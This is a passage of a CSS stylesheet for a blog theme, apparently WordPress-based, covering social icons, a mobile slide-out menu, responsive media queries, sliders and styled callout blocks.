	background: url([data-uri]) no-repeat;
}
.social-icon .in:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk:hover {
	background: url([data-uri]) no-repeat;
}
#up {
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-bottom-color: #9187c4;
	border-top: 0;
	position: fixed;
	right: 25px;
	top: 78%;
	cursor: pointer;
	z-index: 100;
	text-indent: -9999px;
}
#up:hover {
	border-bottom-color: #6969b3;
}
#up:hover:before {
	border: 1px solid #6969b3;
}
#up:before {
	position: absolute;
	content: '';
	left: -21px;
	top: -16px;
	width: 40px;
	height: 40px;
	border: 1px solid #8b8ce7;
}
.menu-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	z-index: 99;
	text-indent: -9999px;
}
.js-nav .menu-overlay {
	display: block;
	background: rgba(255, 255, 255, 0.5);
}
/* Media queries  *     	
===================================================================================================*/
@media screen and (min-width: 1023px) {
	.main-menu__list > li:hover > ul {
		display: block;
	}
}
@media screen and (max-width: 1023px) {
	.wrapper {
		width: 96%;
	}
	.header {
		margin: 0;
		padding: 12px 0 0 0;
	}
	.main-box{
		position: relative;
	}
	.main-box {
		border-top: 50px solid #6969B3;
		margin: 0 -1000%;
		padding: 15px 1000% 0 1000%;
		position: relative;
	}
	.content {
		width: 100%;
		box-sizing: border-box;
		float: none;
	}
	.js-nav .m-nav {
		left: 0;
	}
	.js-nav .content {
		min-height: 2000px;
	}
	.m-nav {
		margin-top: 0;
		height: 100%;
		width: 50%;
		padding: 72px 0 0 0;
		box-sizing: border-box;
		position: absolute;
		left: -53%;
		top: 0;
		z-index: 2000;
		background: #6969b3;
		box-shadow: 1px 1px 15px 0px rgba(0, 0, 0, 0.5);
		-webkit-transition: 0.5s;
		-moz-transition: 0.5s;
		-o-transition: 0.5s;
		transition: 0.5s;
	}
	.m-nav:after {
		content: '';
		display: block;
		clear: both;
		visibility: hidden;
	}
	.main-box .slide-out-open {
		background: url([data-uri]) no-repeat;
		width: 32px;
		height: 22px;
		display: block;
		position: relative;
		top: -50px;
		cursor: pointer;
		text-indent: -9999px;
	}
	.m-nav .slide-out-close {
		background: url([data-uri]) no-repeat;
		width: 24px;
		height: 24px;
		position: absolute;
		right: 23px;
		top: 15px;
		padding: 0;
		cursor: pointer;
		text-indent: -9999px;
		display: block;
	}
	.m-nav .slide-out-close.rotate {
		-moz-transform: rotate(2160deg);
		-ms-transform: rotate(2160deg);
		-webkit-transform: rotate(2160deg);
		-o-transform: rotate(2160deg);
		transform: rotate(2160deg);
		-webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
		-moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
		-o-transition: -o-transform 900ms ease, opacity 500ms ease;
		transition: transform 900ms ease, opacity 500ms ease;
	}
	.m-nav .search-form {
		display: block;
		width: 90%;
		float: none;
		margin: 0 auto 25px auto;
	}
	.m-nav .social-icon {
		display: block;
		width: 303px;
		margin: 0 auto 25px auto;
		float: none;
		overflow: hidden;
		text-align: center;
	}
	.m-nav .social-icon a {
		display: inline-block;
		margin-right: 7px;
		float: none;
	}
	.m-nav .social-icon a:last-child {
		margin-right: 0;
	}
	.m-nav .social-icon .vk {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .ok {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .fb {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .tw {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .gp {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .yt {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .in {
		background: url([data-uri]) no-repeat;
	}
	.main-menu__list, .add-menu, .sidebar-menu {
		display: none;
	}
	.main-menu__list.main-menu__list_m{
		display: block;
	}
	.main-menu {
		margin: 0;
		padding: 0;
	}
	.main-menu__list > .current-post-parent > a {
		background: #5a5aa1;
	}
	.main-menu__list li {
		float: none;
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
		padding: 0;
	}
	.main-menu__list li > .menu-arrow {
		z-index: 101;
		background: url([data-uri]) center no-repeat;
		width: 21px;
		height: 21px;
		right: 15px;
		top: 8px;
		cursor: pointer;
	}
	.main-menu__list li > .menu-arrow.active {
		background: url([data-uri]) center no-repeat;
	}
	.main-menu__list li > a,
	.main-menu__list li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
	}
	.main-menu__list li > a:hover,
	.main-menu__list li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.main-menu__list li > span {
		background: #5a5aa1;
	}
	.main-menu__list li > .ul_block {
		display: block;
	}
	.main-menu__list li > ul {
		/*2*/
		position: static;
		padding: 0 0 0 18px;
		margin: 0;
		width: 100%;
		background: #5a5aa1;
		box-sizing: border-box;
	}
	.main-menu__list li > ul > .current-post-parent a {
		font-weight: bold;
		background: none;
	}
	.main-menu__list li > ul > li {
		border-bottom: 0;
	}
	.main-menu__list li > ul > li > a,
	.main-menu__list li > ul > li > span {
		text-transform: none;
		background: none;
		border-bottom: 0;
		padding: 5px;
	}
	.main-menu__list li > ul > li > a:hover,
	.main-menu__list li > ul > li > span:hover {
		background: none;
	}
	.main-menu__list li > ul > li > span {
		font-weight: bold;
	}
	.add-menu__toggle {
		display: none;
	}
	.add-menu {
		position: static;
		width: 100%;
	}
	.add-menu > ul {
		display: block;
	}
	.add-menu > ul > .current-post-parent a {
		background: #5a5aa1;
		font-weight: bold;
	}
	.add-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.add-menu > ul > li > a,
	.add-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: none;
	}
	.add-menu > ul > li > a:hover,
	.add-menu > ul > li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.add-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu .title {
		display: none;
	}
	.sidebar-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.sidebar-menu > ul > li > .menu-arrow {
		right: 14px;
		top: 10px;
	}
	.sidebar-menu > ul > li > a,
	.sidebar-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: #8b8ce7;
		color: #fff;
	}
	.sidebar-menu > ul > li > a:hover,
	.sidebar-menu > ul > li > span:hover {
		border-bottom: 0;
	}
	.sidebar-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul {
		padding: 10px 10px 10px 20px;
	}
	.sidebar-menu > ul > li > ul > .current-post-parent a {
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul > li > a,
	.sidebar-menu > ul > li > ul > li span {
		color: #fff !important;
	}
	.sidebar-menu > ul > li > ul > li > span {
		font-weight: bold;
	}
	.sidebar {
		display: none;
	}
	.slider {
		width: 500px;
		margin: 0 auto 20px auto;
	}
	.slider li .slider__item:nth-child(2) {
		clear: both;
	}
	.slider li .slider__item:nth-child(3) {
		clear: both;
	}
	.posts {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.slider-posts-wrap .bx-wrapper {
		margin: 0 auto;
	}
	.related {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.related__item {
		margin-right: 9px;
	}
	.footer .social-icon {
		display: none;
	}
	.copy {
		float: none;
		text-align: center;
	}
}
@media screen and (max-width: 760px) {
	.m-nav {
		width: 80%;
		left: -83%;
	}
	.slider {
		width: 100%;
		max-width: 500px;
	}
	.slider__img {
		width: 100%;
		height: auto;
	}
	.slider li .slider__item:nth-child(3),
	.slider li .slider__item:nth-child(4) {
		width: 50%;
	}
	.posts .posts__item {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.posts__item-img {
		width: 320px;
		margin: 0 auto 8px auto;
	}
	.posts__item-title{
		text-align: center;	
	}
	.posts__item-title a:after {
		left: 50%;
		margin-left: -160px;
	}
	.slider-posts-wrap .bx-wrapper {
		width: 425px !important;
	}
	.slider-posts li {
		width: 210px !important;
	}
	.posts__item_first .posts__item-img {
		width: 100%;
		max-width: 660px;
	}
	.posts__item_first .posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.posts__item_first .posts__item-title a:after {
		left: 0;
		margin-left: 0;
	}
	.single .title-img .single__title {
		font-size: 25px;
		line-height: 30px;
		width: 100%;
		max-width: 70%;
		margin-left: 0;
		left: 15%;
	}
	.post-meta {
		text-align: center;
	}
	.post-rating {
		float: none;
		margin: 0 0 10px;
	}
	.post-share {
		float: none;
	}
	.related {
		max-width: 322px;
	}
	.related li {
		margin-bottom: 15px;
	}
	.related li:nth-child(odd) {
		clear: both;
		margin-right: 20px;
	}
	.related li:nth-child(even) {
		clear: none;
		margin-right: 0;
	}
	#respond .respond-form__field {
		width: 100%;
		float: none;
	}
	.footer {
		text-align: center;
	}
	.footer-logo {
		float: none;
	}
	.footer-nav {
		float: none;
		margin-top: 0;
	}
	.footer-nav ul{
		display: inline-block;
	}
}
@media screen and (max-width: 480px) {
	.wrapper {
		width: 94%;
	}
	.m-nav {
		width: 100%;
		left: -103%;
	}
	.slider {
		display: none;
	}
	.logo {
		max-width: 100%;
		height: auto;
	}
	.posts__item-img {
		width: 100%;
		max-width: 320px;
	}
	.posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.slider-posts-box {
		position: relative;
		margin-bottom: 15px;
		background: #f0edfc;
		padding: 10px;
	}
	.slider-posts-box .bx-wrapper {
		position: static;
	}
	.slider-posts-wrap {
		width: 206px;
		padding: 0;
		overflow: hidden;
		margin: 0 auto;
		background: none;
		position: static;
	}
	.slider-posts-wrap .bx-pager {
		display: none;
	}
	.slider-posts-wrap .bx-prev {
		left: 0;
	}
	.slider-posts-wrap .bx-next {
		right: 0;
	}
	.posts__item_first .posts__item-title a:after {
		width: 445px;
		height: 201px;
	}
	.single .title-img .single__title {
		font-size: 18px;
		line-height: 22px;
	}
	.single blockquote {
		background: #BFBCFF;
		padding: 15px;
	}
	.related {
		max-width: 150px;
	}
	.related li {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	#respond {
		padding: 12px;
	}
	.footer-logo {
		max-width: 100%;
		height: auto;
	}
}

#toc_container ul li{
	padding: 0 0 20px 0;
}
#toc_container ul li:before{
	display: none;
}

.top-posts-wrap_remove-sidebar{
	max-width: 660px;
}
.top-posts-wrap_remove-sidebar{
	float: left;
}
.section_popular-home{
	float: right;
}
.top-widgets-wrap{
	overflow: hidden;
}
.no_main_menu {
	padding: 0;
}
@media screen and (max-width: 1023px) {
	.section_popular-home{
		display: none;
	}
	.top-posts-wrap_remove-sidebar{
		margin: 0 auto;
		float: none;
	}

	.content_remove-sidebar .posts_home .posts__item:nth-child(2n) {
		margin-right: 0 !important;
	}	
	.content_remove-sidebar .posts_home .posts__item:nth-child(2n+1) {
		clear: both;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
		clear: none;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
		margin-right: 20px;
	}
}

.main-menu_sticky-enable .main-menu{
	position: fixed;
	top: 0;
	z-index: 1000;
	box-shadow: 0 2px 4px rgba(0,0,0,0.5);
}
.main-menu_sticky-enable{
	padding-bottom: 60px;
}

.widget_recentpost_morkovin_widget .section-posts__item_margin {
	margin: 0 0 7px 10px;
}

#greenbig{

z-index: 999999!important;

}

.flat_slide_cross{

z-index: -1!important;

}

.calk_spirt{
	padding:10px;
	cursor:pointer;
	background:#F60;
	color:#FFF;
	font-size:16px;
	font-weight:bold;
	}

.advice {
    padding: 30px 30px 30px 78px;
    margin: 20px 0;
    background: #EEE7FD url(images/bq_bg.png) 20px 20px no-repeat;
    min-height: 25px;
    font-size: 17px;
    font-style: italic;
    line-height: 23px;
    color: #666666;
    font-weight: 500;
}

.stop {
    padding: 30px 30px 30px 78px;
    margin: 20px 0;
    background: #E9B3BE url(images/bq_bg1.png) 20px 20px no-repeat;
    min-height: 25px;
    font-size: 17px;
    font-style: italic;
    line-height: 23px;
    color: #666666;
    font-weight: 500;
}

.warning {
    padding: 30px 30px 30px 78px;
    margin: 20px 0;
    background: #F7C442 url(images/bq_bg2.png) 20px 20px no-repeat;
    min-height: 25px;
    font-size: 17px;
    font-style: italic;
    line-height: 23px;
    color: #666666;
    font-weight: 500;
}

.kekurl {
    font-size: 10pt;
}